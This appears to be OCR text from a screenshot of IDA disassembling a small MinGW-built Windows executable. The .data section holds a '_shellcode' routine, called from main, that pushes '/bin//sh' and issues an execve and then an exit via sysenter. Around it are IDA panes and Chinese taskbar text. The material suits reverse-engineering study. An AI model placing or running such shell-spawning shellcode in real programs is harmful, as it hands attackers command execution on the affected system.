 IDA - a.exe C:\Users\XeV1sKyl3R`\Desktop\a.exe
File Edit Jump Search View Debugger Lumina Options Windows Help
No debugger
Library function Regular function Instruction Data Unexplored External symbol Lumina function
Functions
Function name
_main
__setargv
___cpu_features_init
___do_global_dtors
___do_global_ctors
___main
TlsCallback_1
__dyn_tls_init(x,x,x)
___tlregdtor
sub_401AC0
____w64_mingwthr_add_key_dtor
____w64_mingwthr_remove_key_dtor
___mingw_TLScallback
sub_401CF0
sub_401D40
__pei386_runtime_relocator
___chkstk_ms
_fesetenv
sub_4020A0
sub_402140
sub_4021B0
sub_402470
sub_402690
sub_4026F0
sub_402740
___mingw_glob
___mingw_globfree
___mingw_dirname
sub_403520
sub_4035F0
Line 10 of 89
IDA View-A Pseudocode-A Structures Enums Imports Exports
.data:00404000 assume cs:_data
.data:00404000 ;org 404000h
.data:00404000 public __data_start__
.data:00404000 __data_start__ dd 0 ; DATA XREF: ___gcc_register_frame+5D↑w
.data:00404000 ; ___gcc_register_frame:loc_401410↑w ...
.data:00404004 align 20h
.data:00404020
.data:00404020 public _shellcode
.data:00404020 _shellcode: ; CODE XREF: _main+10↑p
.data:00404020 ; DATA XREF: _main+B↑o
.data:00404020 xor eax, eax
.data:00404022 xor ebx, ebx
.data:00404024 push eax
.data:00404025 push 68732F2Fh
.data:0040402A push 6E69622Fh
.data:0040402F mov ebx, esp
.data:00404031 push eax
.data:00404032 push ebx
.data:00404033 mov ecx, esp
.data:00404035 xor edx, edx
.data:00404037 mov al, 0Bh
.data:00404039 push ecx
.data:0040403A push edx
.data:0040403B push ebp
.data:0040403C mov ebp, esp
.data:0040403E sysenter
.data:00404040 xor eax, eax
.data:00404042 xor ebx, ebx
.data:00404044 inc al
.data:00404046 push ecx
.data:00404047 push edx
.data:00404048 push ebp
.data:00404049 mov ebp, esp
.data:0040404B sysenter
.data:0040404B ; ---------------------------------------------------------------------------
.data:0040404D db 0
.data:0040404E db 0
.data:0040404F db 0
.data:00404050 db 0
00003046 00404046: .data:00404046
Output
4019B0: using guessed type int __main(void);
4019B0: using guessed type int __main(void);
4019B0: using guessed type int __main(void);
4019B0: using guessed type int __main(void);
4019B0: using guessed type int __main(void);
4019B0: using guessed type int __main(void);
4019B0: using guessed type int __main(void);
4019B0: using guessed type int __main(void);
Python
AU: idle Down Disk: 98GB
在这里输入你要搜索的内容
CL
PC
T
17°C 多云
英
拼
21:23
2022/10/25